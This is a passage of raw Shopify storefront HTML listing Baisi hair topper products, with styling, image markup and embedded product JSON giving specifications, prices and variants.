Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eSame as photo\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eBlack color\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eClips\u003c\/td\u003e\n\u003ctd\u003e5 Clips inside\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMade Method\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eShipping Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-7 Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7485393272915" class="collection__page-product product-index js-product-listing" data-alpha="BAISI #4/613 Side Part Straight Partial Topper (NOT A WIG)" data-price="12900"  data-product-id="7485393272915">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-4-613-side-part-straight-partial-topper-not-a-wig" title="BAISI #4/613 Side Part Straight Partial Topper (NOT A WIG)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/Baisi-6x7toppergluelessnit-brownandblondecolor-100_humanhair_{width}x.png?v=1768816820"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/Baisi-6x7toppergluelessnit-brownandblondecolor-100_humanhair_500x.png?v=1768816820"data-widths="[180, 360, 540, 720]"alt="">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/Baisi-6x7toppergluelessnit-brownandblondecolor-100_humanhair_500x.png?v=1768816820" alt="" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-4-613-side-part-straight-partial-topper-not-a-wig">
      
      <span class="prod-title">BAISI #4/613 Side Part Straight Partial Topper (NOT A WIG)</span>
    </a>
    
    <div product-id="7485393272915" product-handle="baisi-4-613-side-part-straight-partial-topper-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$129.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$129.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$258.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$129.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7485393272915,"title":"BAISI #4\/613 Side Part Straight Partial Topper (NOT A WIG)","handle":"baisi-4-613-side-part-straight-partial-topper-not-a-wig","description":"\u003ctable style=\"height: 196.57px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eMachine Made \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2026-01-19T18:00:18+08:00","created_at":"2024-12-09T10:06:17+08:00","vendor":"hairbs","type":"topper","tags":["90%","Blonde\/613#","salenow","topper","Udiscounts"],"price":12900,"price_min":12900,"price_max":13900,"available":true,"price_varies":true,"compare_at_price":25800,"compare_at_price_min":25800,"compare_at_price_max":27800,"compare_at_price_varies":true,"variants":[{"id":43444021166163,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000389","requires_shipping":true,"taxable":false,"featured_image":{"id":40498427035731,"product_id":7485393272915,"position":1,"created_at":"2026-01-19T17:59:14+08:00","updated_at":"2026-01-19T18:00:20+08:00","alt":null,"width":1280,"height":1280,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6x7toppergluelessnit-brownandblondecolor-100_humanhair.png?v=1768816820","variant_ids":[43444021166163]},"available":true,"name":"BAISI #4\/613 Side Part Straight Partial Topper (NOT A WIG) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":12900,"weight":500,"compare_at_price":25800,"inventory_quantity":-24,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":31835590787155,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6x7toppergluelessnit-brownandblondecolor-100_humanhair.png?v=1768816820"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43444021198931,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #4\/613 Side Part Straight Partial Topper (NOT A WIG) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":13900,"weight":500,"compare_at_price":27800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6x7toppergluelessnit-brownandblondecolor-100_humanhair.png?v=1768816820","\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6x7toppergluelesshair-brownandblondecolor-100_humanhair.png?v=1768816820","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper__webp_80ecc149-997e-4c3b-b7c3-2acd591e4b24.png?v=1768801475"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6x7toppergluelessnit-brownandblondecolor-100_humanhair.png?v=1768816820","options":["Color"],"media":[{"alt":null,"id":31835590787155,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6x7toppergluelessnit-brownandblondecolor-100_humanhair.png?v=1768816820"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6x7toppergluelessnit-brownandblondecolor-100_humanhair.png?v=1768816820","width":1280},{"alt":null,"id":31835590754387,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6x7toppergluelesshair-brownandblondecolor-100_humanhair.png?v=1768816820"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6x7toppergluelesshair-brownandblondecolor-100_humanhair.png?v=1768816820","width":1280},{"alt":null,"id":31835590819923,"position":3,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/e325b007a0f047ffb99a6967855f1b63.thumbnail.0000000000.jpg?v=1768816771"},"aspect_ratio":0.563,"duration":10780,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/e325b007a0f047ffb99a6967855f1b63\/e325b007a0f047ffb99a6967855f1b63.SD-480p-1.5Mbps-67271886.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/e325b007a0f047ffb99a6967855f1b63\/e325b007a0f047ffb99a6967855f1b63.HD-1080p-7.2Mbps-67271886.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/e325b007a0f047ffb99a6967855f1b63\/e325b007a0f047ffb99a6967855f1b63.HD-720p-4.5Mbps-67271886.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/e325b007a0f047ffb99a6967855f1b63\/e325b007a0f047ffb99a6967855f1b63.m3u8?v=0","width":606}]},{"alt":null,"id":31833765576787,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper__webp_80ecc149-997e-4c3b-b7c3-2acd591e4b24.png?v=1768801475"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper__webp_80ecc149-997e-4c3b-b7c3-2acd591e4b24.png?v=1768801475","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"height: 196.57px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eMachine Made \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7407878504531" class="collection__page-product product-index js-product-listing" data-alpha="Baisi $59 Wholesale Price Straight Partial Closure Topper" data-price="5900"  data-product-id="7407878504531">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-59-wholesale-price-straight-partial-closure-topper" title="Baisi $59 Wholesale Price Straight Partial Closure Topper">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/wholesale-price-for-3-wigs-baisi-59-wholesale-price-straight-partial-closure-topper-baisi-3-wigs-wholesale-deal-1200668691_{width}x.png?v=1761907739"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/wholesale-price-for-3-wigs-baisi-59-wholesale-price-straight-partial-closure-topper-baisi-3-wigs-wholesale-deal-1200668691_500x.png?v=1761907739"data-widths="[180, 360, 540, 720]"alt="Wholesale price for 3 wigs Baisi $59 Wholesale Price Straight Partial Closure Topper">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/wholesale-price-for-3-wigs-baisi-59-wholesale-price-straight-partial-closure-topper-baisi-3-wigs-wholesale-deal-1200668691_500x.png?v=1761907739" alt="Wholesale price for 3 wigs Baisi $59 Wholesale Price Straight Partial Closure Topper" width="auto" height="auto">
        </noscript>
        

      
          <div style="position: relative;">
              <img style="position: absolute;bottom: 0;z-index: 6;" src="//www.baisiwig.com/cdn/shop/files/0464646464.jpg?v=1737746468" alt="files/0464646464.jpg" width="auto" height="auto" loading="lazy" />
          </div>
      
      
      
      
          <!--div class="us_warehouse">
            <svg style="position: relative;top: 3px;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="17" viewBox="0 0 7410 3900"><script xmlns="">(function(){window['_docs_annotate_canvas_by_ext']='kohfgcgbkjodfcfkcackpagifgbcmimk';})();</script>
            <rect width="7410" height="3900" fill="#b22234"/>
            <path d="M0,450H7410m0,600H0m0,600H7410m0,600H0m0,600H7410m0,600H0" stroke="#fff" stroke-width="300"/>
            <rect width="2964" height="2100" fill="#3c3b6e"/>
            <g fill="#fff">
            <g id="s18">
            <g id="s9">
            <g id="s5">
            <g id="s4">
            <path id="s" d="M247,90 317.534230,307.082039 132.873218,172.917961H361.126782L176.465770,307.082039z"/>
            <use xlink:href="#s" y="420"/>
            <use xlink:href="#s" y="840"/>
            <use xlink:href="#s" y="1260"/>
            </g>
            <use xlink:href="#s" y="1680"/>
            </g>
            <use xlink:href="#s4" x="247" y="210"/>
            </g>
            <use xlink:href="#s9" x="494"/>
            </g>
            <use xlink:href="#s18" x="988"/>
            <use xlink:href="#s9" x="1976"/>
            <use xlink:href="#s5" x="2470"/>
            </g>
            </svg>
            Ship from US
        </div-->
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-59-wholesale-price-straight-partial-closure-topper">
      
      <span class="prod-title">Baisi $59 Wholesale Price Straight Partial Closure Topper</span>
    </a>
    
    

<div class="price price--listing"
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$59.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$59.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$-59.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7407878504531,"title":"Baisi $59 Wholesale Price Straight Partial Closure Topper","handle":"baisi-59-wholesale-price-straight-partial-closure-topper","description":"\u003ctable style=\"width: 100%; height: 220.532px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003e100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 24.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 24.5938px;\"\u003eNote\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 24.5938px;\"\u003ePick up three wigs in this collection can enjoy the wholesale price\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003e180% D\u003cspan data-mce-fragment=\"1\"\u003eensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003eOne more year  with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eHairline\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eLace area\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003emachine made \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eCircumference\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003e22.5 inches,standard medium\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eCan Be Styled\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-10-31T16:39:02+08:00","created_at":"2024-07-17T14:46:29+08:00","vendor":"Wholesale price for 3 wigs","type":"","tags":["WIG UNDER $100"],"price":5900,"price_min":5900,"price_max":5900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42051301638227,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A9-0000175","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baisi $59 Wholesale Price Straight Partial Closure Topper","public_title":null,"options":["Default Title"],"price":5900,"weight":500,"compare_at_price":null,"inventory_quantity":-26,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/wholesale-price-for-3-wigs-baisi-59-wholesale-price-straight-partial-closure-topper-baisi-3-wigs-wholesale-deal-1200668691.png?v=1761907739"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/wholesale-price-for-3-wigs-baisi-59-wholesale-price-straight-partial-closure-topper-baisi-3-wigs-wholesale-deal-1200668691.png?v=1761907739","options":["Title"],"media":[{"alt":"Wholesale price for 3 wigs Baisi $59 Wholesale Price Straight Partial Closure Topper","id":31301518131283,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/wholesale-price-for-3-wigs-baisi-59-wholesale-price-straight-partial-closure-topper-baisi-3-wigs-wholesale-deal-1200668691.png?v=1761907739"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/wholesale-price-for-3-wigs-baisi-59-wholesale-price-straight-partial-closure-topper-baisi-3-wigs-wholesale-deal-1200668691.png?v=1761907739","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 100%; height: 220.532px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003e100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 24.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 24.5938px;\"\u003eNote\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 24.5938px;\"\u003ePick up three wigs in this collection can enjoy the wholesale price\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003e180% D\u003cspan data-mce-fragment=\"1\"\u003eensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003eOne more year  with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eHairline\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eLace area\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003emachine made \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eCircumference\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003e22.5 inches,standard 